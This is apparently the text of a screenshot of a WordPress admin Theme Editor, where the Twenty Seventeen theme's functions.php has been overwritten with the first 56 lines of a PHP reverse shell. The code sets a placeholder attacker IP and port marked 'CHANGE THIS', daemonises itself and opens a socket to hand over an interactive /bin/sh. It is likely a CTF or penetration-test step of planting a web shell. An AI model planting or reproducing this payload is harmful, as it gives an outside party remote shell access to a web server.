 Internal 3 0 New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Seventeen: Theme Functions (functions.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = 'LOCAL_UP';  // CHANGE THIS
6 $port = LOCAL_PORT;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
33     // Make the current process a session leader
34     // Will only succeed if we forked
35     if (posix_setsid() == -1) {
36         printit("Error: Can't setsid()");
37         exit(1);
38     }
39
40     $daemon = 1;
41 } else {
42     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
43 }
44
45 // Change to a safe directory
46 chdir("/");
47
48 // Remove any umask we inherited
49 umask(0);
50
51 //
52 // Do the reverse shell...
53 //
54
55 // Open reverse connection
56 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
readme.txt
Documentation: Function Name... Look Up
Update File